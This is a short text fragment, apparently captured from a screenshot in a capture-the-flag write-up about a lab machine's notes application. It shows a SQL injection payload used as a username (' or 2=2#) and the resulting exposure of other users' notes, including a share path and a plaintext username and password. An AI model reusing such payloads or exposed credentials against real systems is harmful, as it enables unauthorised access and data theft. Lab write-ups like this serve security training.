 10.10.10.97/home.php
Viewing Secure Notes for ' or 2=2#
Mimi's Sticky Buns [2018-06-21 09:47:17]
Years [2018-06-21 09:47:54]
new site [2018-06-21 13:13:46]
\\secnotes.htb\new-site
tyler / 92g!mA8BGjOirkL%OG*&